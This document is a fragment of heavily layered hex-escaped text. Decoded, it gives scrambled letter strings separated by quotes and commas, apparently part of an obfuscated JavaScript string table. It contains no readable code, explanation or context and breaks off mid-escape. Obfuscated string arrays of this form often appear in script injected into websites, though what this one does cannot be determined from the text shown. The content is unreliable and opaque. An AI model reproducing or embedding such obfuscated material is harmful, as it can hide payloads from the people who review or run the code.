\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x50\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x50\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6